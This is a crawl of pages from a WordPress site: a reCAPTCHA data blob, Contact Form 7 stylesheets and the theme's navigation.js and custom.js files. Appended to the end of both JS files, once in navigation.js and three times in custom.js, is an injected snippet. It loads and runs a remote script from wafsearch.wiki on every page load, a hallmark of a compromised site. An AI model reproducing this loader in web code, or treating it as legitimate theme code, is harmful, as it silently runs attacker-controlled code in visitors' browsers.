oQDTVVhZXvCqsKZVUvDqsOwwp5+wppIQX/CkkVEwrPDi8OJw67CrcKRwrpnSlpbN0t5JAPCpMOHBFp+w4PDgzPCnz1nwq8qwphnwpDDgMO+w7l0wq7ChMOgwqjCuxfClA7DgCkSwrFsFzbCs8O/w4nCs8OBw7/ChsO6aMK4f8ODwpXCkkXCkMKKw4NPwr3Cnlxsw5vDpsKeQCMMwozCvDHDuSfCk8O8wq3Ci1YKwq12woLCg8OxD8OLdcOJVEhAAwwDbsOewrQvw60ZRnguaMOsI3lKAQ7DoydRfMOECB4ZKMKoLXXCvDTColU8w5RHw7/CicOvw51DwqTCqR8LLBFFwpfCocO8w4LCoUDDrwfDmsOuwqVnw7/CgyRtwoPCuUXDkcKDw5/Dn2wcwpsnw59dw7vCmH3Dn3LDqXfDgcKlCRvDhMKPwoPDjVsJw5YMC8K0wphVHsORUcOTwr7Dg8OnESTCtcKUw7l0wq14w5LCkXFOeXXCqsOUw63Cukpzb8O9w5DCi8OfS2zDnMO1w7wLcMOIw5shDMKbw68sAMKpXz7CuMKSJsKaSU7Dozg6woMqHn/CpcKCwp7DhsOHwpXDq8K2f00/wpvDvMK2woFpc3rDnMObe07DhMOAZkDDgcO/w78lesOZf8Kbw4oERy3DoMKLw4HDgDXCicKWw5zCr0rDl8KLw4Q0fUgyGlA0w7jCqcK2NW/[base64]/DocK+OkgocMO4wqxidcKzwqfCvijDqcKIFMK8dsKgcMK4ecKDw5Z3wrkOwpI/w5FZwoEFTmXDpjDCjGoYw5cgw5QfDgrCvMKQwrbCvcORBGzDpCXDj8KawrjCqyNmw7fDhcKaDMKQQ8OGw6jDqGoRwrjCihDDqsOuwpbCncKlGcK9PDcGw57Chl5gwoYRw7JxNW1OKHzDksOwwqhkYQ1/w73CjR7DjC3DpywaLmNIHS0LwoJMw6HCrMOewqXCssKzecOZw4cZwqsjwoYFwqPDrcOGwpDDp8KOMMKSOCo7U3d1UMOHwptgw74qwosVwobCg3gOQF5YR8KAHMOvem7ChMOEXFZ+w5/Cu8ONw7HCh3PDtjTCpsK0wrDDp8Kdw4E5w47Dl8OYw5fCoA1vN8KewpvDksKvw4Z0PMO5w4DCuMKAwo4kUcOsFjrCj3s+wr7CnsOxLBjDrXxowr9TJRIbbl/CssOBTgsvw4t0wrseYHpxb0k4w6DDjsKMwqNXwqo+ME0yZcOzeS8vEcO2wrjDksKFZMOAIsKowpDCjMO2P8OrGMO9w74/wq5jwrDCqMKFwrkdwoxGwoPDucOCHsOcG8KXdmvDqMKbw4Q/[base64]/CsMKHHcKvw5Eif8OwScKRDxfCjsK3w7cLw6XCqWDCn3AtBQrDixxWwoXClS9mTHLCnnPCicKJHsOMwogYPUHDvMOtLTV7w77DvsKpw5zCosKCI8KywqFAJl3ClsOQaGU/w7fChkbCrsKzw6jDk1PDiG/Dg8KsSktJGMKZw7YLOUvDusK9wp0hAHjCicKyacKsDwErCMOvfCEbF8KtbcKAFFMSTcKxw5nDr8K5MsKOcwIjw4LDhGA6w5vCkDXDsMKfw4MTMlPCuMKOfMKBFMO6ccKfGTMRw7Mywo/[base64]/DicKgw5hHSMK0w61Jw4rCk29dwr4ew6YRwo8gdQjCszoKw74eaMOKMsOAfcK4w5BPO8K5dMO3w6zCnMOBTsKjw6rCsBAqUAbCpmrDjSHCjsKCwoRtwoE1wpMLScK5w6hiw7lQQ27Cl8Kjwp/Cn8Oiw4TDpsKewpTDr1LCrcKTw5R6wr08w5HDlmzCp2rDkyYvNsO+w6BDw77CiUjDom7ChC4oLGDDsUfDqkkWw54AfW7CisOzw63DkMKiwrxxLMOZMcO0DcO2ccKYwpUVw7AwI8OVw6FBwq/DvWcOCsOGX8OAN8KSDgHCiMKCKznCl8K0wobCiXzCnmpqc8OPwpDDnwQlcCRXwqzCqsKWwqYbw40QwpHCoyIQw7/DjcO3w6wiJnDDrsKMJ0NVMW/DucOPw6kaw4VPO8KySmjCpkQVd8KFw5nCjHlnGV0Tw4nCmg8nwpAvwoPCv0jDsXNeFMKsfEnChMKYwpcwbx/Du33CjRFLwqPDn8KMb8OVw654w77CosKOJ3UiN8Olw6bDsMKJacORLRrDskgTQ8Krw63CtDZsw54twpUAdAnDo8O8Rg/DiEB+M8OxwpwDTmDDqEvDisKTw5/DlB3CnMKHw6hswqDDqyZsGHIxJn4/woZgw7bChxDCjgPDt05uw6JjKFw7OxvDk8OzPsOzw4YqMx9JXQrCgMKraUA6cAsaP8OPbMKicHFUCFHCisOnfsKzKXB4ZyhFXi8BwoLDljBnMMK/[base64]/DosOFwqTDrBrDgMKKwpPDt8KFZxNUaRjDuCHCmMK5QBXDohTClBPDkMOCwqlsw51twrrClMKowp7DncK4WkjCq8KIw70HXxs7w5p7PMK/a8OWIMKGwrINwqjDgcOFwqUOY8KlwqXCqQIrwonDkcOwYsKzw7o9T8KIcsKeIcOkacOow4/DtEzDjsKeMsK/d0PCtifDvnQywptew4PDqX/CgG7DqsKySMOydh7DmMO4O8K2d8OYL0bCvMOqwqHCuHd4HMK7PsKow5vDuBvDlcOiwp/[base64]/DncKrw65HenwoaUdvewUtwoTCjsOGw6rCrzc0SVMRwqDCi3lxV8OtCndqZcKnewg8CybDg8Opw7EqM1zCtTTDvXvDpcOYH8Oqwr4dZsOLwrXDi0vDkUbCni/DjMOPKUViw4B/wojCiEnDjQIEw4BULSo4JMKXL8OxwovDo8OrZELDscK1c8OVw4AGVsKsw4spw7vDiklSGMKvQjkdUsKtw5I4w5XCoivDjEspESfDs8K9wqFZwrDCqnTDlsKhwpB9w4huDhTDtixKwoHCgcKtMMKWwr9pw6YBJ8OyU193w4zCkSDCoMKEw6YVCUQ3XBjCn2jCjAQpwp/DuUfChcOQSXTCvcKwdDnChMKmIksUw47DuMOQw7PDl8O6J1gDYcKvw719O3ptwr8QBMKUesK/w6BRR8KuLAYeWsO+GMOKw5rCpMOWw74vdcKwAx/CjcOnB0nCscKYwoPCimHCisOSBHp/[base64]/[base64]/[base64]/[base64]/Ct8KJSMK1CGzDgTLCgsKXWMOuwpIWwr3Cs8OUMU/CscO7S2B0wrt1Zz7Dv3jDiwnDuHHCrnNnw4U/w4wQw6Z6w7V0w7zDjcOua8KQccKTw4PCpcOHwo59TsORD0bCvcKRw4/[base64]/XcK6OwtXAmnDmnNtK8KPw7MxPsKXQxHDkgE+IBXDhcOkw4/Dg8KKw7nDkmzCisK1JFjCl8O3w7XDscKsw7NsI2Ayw4NpIMKFwpNNw5Y/KsKaDh3DoMK8w6PDi8OKwojCjiZ/w4Z+NMOnw7PDhHXDq8O3CsOZw4BAw7N/w41Cwq93bnjDqWUbw6o8acOcw6B/P8K+esKbIzFFwoPDrQzCm0rCsFbDkEHCsG3Dg3sfUyPCmXTDoFNeVcO1woIowqhcwq4EwqZew7VyYMO9CjzDq099VsKuw6MpXQF6wqxEacKYw4Vjw5fCu8O/[base64]/w4JFWMOywqXDlDjDiX84RHZuwqPChgTDmXPCvAxrwrTCkCvCsHYqw7Ylw5rDqh/CocKLSMKMwpvDs8OTw68TNzh2w69LEsKzwq/DvGjCh8KEw4s8wqXCgcKow6/DuSliwq3DuCZhF8OXL0JSwrvDksKnw4HDiC1RUcOUIsOxw6FwS8OJDnEZw5dma8KcwoZNw55Cw4XDrE8vwq7DosKlw5fClMOrKVlxOMOsAA/Dv17DnRtmwoTCuMO5wobDhWPDk8KBCF7Dn8KtwrTDqcOvVFvDl3rCu3BGwqPCjcKeM8K6WsK7w4ZDwrrDg8Ouwocmw6TCtsKNw5TCmSDDs2lwUMK1wqEBJlbCpMOBw5HCocOMwonCnBPCgcOXw5/[base64]/CnMOdwoQOw47CjHHDksOBFhtcwoPCrx02CsOgYcO1wojDt8K8wqDDkjTDoMKDXT0lw5jDiArDuHvDrkjDucKHwpYswpbCtcO2wqdLTjZWCMOfF1IVwqbDtQFqLzYiG8K1WsKtwpnDvBdrwr3DjRJiw6/Dg8ONwoAFwpvCuHLCpnfCt8KzR8KnKsOKwqg2wpl0wo3CqsOzf1RjX2DCkMKSw5UBwozCgiUiwqJgM8KdwqbDmMKJHcKewoXDg8K4w4Yjw5ZuMlZdwolfBSTCi07Dt8OnDk7DlXjCsEBIIsKuw7LDsjxMw5LDjcKwfFpxwqTCs8KdIsKxcHLDjTLDjxYcw5AOaj/[base64]/esOHw4lQFcObMsO9wrPDjMKfwrptw7Znwp9Tw5tbwq7Cl8KBwo3DksKEWHktPiB6b098wpYGw7rDkcKzw4TCh13Cg8KqbjsZwppXIGc6w4V2alDDoC/[base64]/RcK5w4g0wrXCsn46SC0yOMKkGh0cNsO0BcK/eyDCsxXDp8KNGAkIwq43w7B5wp7DiMOUbFY+acK1wrrCuhrDtj3Cl8KnwpDCtXxTWgZ9wr1mwqLCuk7DqBTDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://muzvar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nDyahJMo1pkjDNZnqBmfWLYvRJqmDY9e4buuhfwuAjM\\u003d\x22,1,0,null,1,1768727461668,0,0,[243,242],null,[57],\x22RC-6DhWwxMZKYD1ZQ\x22,null,null,null,null,null,\x220dAFcWeA76bkuLQc-qfGeIuHfYKyJO1j3TpuBuTXPxOf7039LxHUAqjnr7wGrUH9NavRFwTtor1rSGJtRKWjztkbvEBFB1xAQclQ\x22,1768810261517]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3
body_size: 1923
content:
div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #f00;
	font-size: 1em;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #ff0000;
	background: #fff;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
.wpcf7 input,
.wpcf7 textarea{
     
    width: 90%;
    padding:10px;
    color:#8e8e8e;
    font-family:Arial, Helvetica, sans-serif;
    font-size:16px;
    line-height: 20px;
 
    border: solid 1px #9f9f9f;
     
    box-shadow: inset 2px 2px 8px #bababa;
     
    -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
     
}
 
.wpcf7 .wpcf7-list-item{
  padding-left: 0;
  margin-left: 0;
  margin-right: 25px;
}
 
.wpcf7 .wpcf7-list-item input{
  border: none;
  padding-left: 0;
  margin-left: 0;
}
 
.wpcf7 select{
  outline: none;
  font-size:16px;
  font-family:Arial, Helvetica, sans-serif;
}
 
.wpcf7 input:hover,
.wpcf7 input:focus,
.wpcf7 input:active,
.wpcf7 textarea:hover,
.wpcf7 textarea:focus,
.wpcf7 textarea:active {
  background: #ebf7f5;
  outline: none;
}
 
.wpcf7 input.wpcf7-submit{
 
    -webkit-transition: 0;
  -moz-transition: 0;
  -o-transition: 0;
  transition: 0;
   
  border: none;
  position: relative;
   
  color: #fff;
   
   
  text-transform: uppercase;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
  font-size: 16px;
   
  padding-top: 11px;
  padding-bottom: 10px;
  padding-left: 35px;
  padding-right: 35px;
   
  /* Gradient background */
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#1e78ff), to(#234aff)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #000000); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#000000');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#000000)&quot;;
   
  /* Drop Shadow */
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  box-shadow: 0 2px 5px rgba(0,0,0,0.3);
   
}
 
/* On hover */
.wpcf7 input.wpcf7-submit:hover{
   
  cursor: pointer;
  text-decoration: none;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#123ace), to(#007efffa)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #6d2f80); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#6d2f80');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#6d2f80)&quot;;
}
 
/* On click */
.wpcf7 input.wpcf7-submit:active{
  top: 1px;
   
  color: #d8c6e2;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#2b4df7), to(#4d1b5c)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #4d1b5c); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#4d1b5c');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#4d1b5c)&quot;;
   
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
 
/* CF7 Messages */
.wpcf7 .wpcf7-validation-errors{
    border:none;
    background-color:#f4ae46;
    margin:0;
    padding:20px;
     
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ok{
    border:none;
    background-color:#66ff00a8;
    margin:0;
    padding:20px;
 -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ng{
    border:none;
    background-color:#cf2d38;
    margin:0;
    padding:20px;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
    color: white;
}
 
.wpcf7 span.wpcf7-not-valid-tip{
    border:none;
    background-color:#cf2d38;
    padding:10px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius:10px;
    width: 300px;
    color: white;
     
    /* Drop shadow */
    -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
}
 
.wpcf7-form .fleft{
  float: left;
}
 
.wpcf7-form .mright20{
  margin-right: 20px;
}
 
.wpcf7-form .mright40{
  margin-right: 40px;
}
 
.wpcf7-form .clear{
  clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: https://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215
body_size: 1055
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;
	var containerT, buttonT, menuT, linksT, subMenusT, iT, lenT;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}
	
	containerT = document.getElementById( 'top-nav' );
	if ( ! containerT ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}
	
	buttonT = containerT.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof buttonT ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];
	
	menuT = containerT.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}
	
	if ( 'undefined' === typeof menuT ) {
		buttonT.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}
	
	menuT.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menuT.className.indexOf( 'menu' ) ) {
		menuT.className += ' menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
	
	buttonT.onclick = function() {
		if ( -1 !== containerT.className.indexOf( 'toggled' ) ) {
			containerT.className = containerT.className.replace( ' toggled', '' );
			buttonT.setAttribute( 'aria-expanded', 'false' );
			menuT.setAttribute( 'aria-expanded', 'false' );
		} else {
			containerT.className += ' toggled';
			buttonT.setAttribute( 'aria-expanded', 'true' );
			menuT.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3
body_size: 346
content:
jQuery(document).ready(function($){
  
	$('.carousel').carousel({
	  interval: big_blue_slider_speed.vars
	});
	
	$("#search-icon").click(function () {
	   $('.search-form-container').slideToggle();
	   $( ".serch-form-coantainer .search-top" ).focus();
	});
	
	$("#site-navigation").click(function () {
	   $('.main-navigation ul').slideToggle();
	});
	
	jQuery('a[href*=".png"]:has(img), a[href*=".gif"]:has(img), a[href*=".jpg"]:has(img)').prettyPhoto({ social_tools: false});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);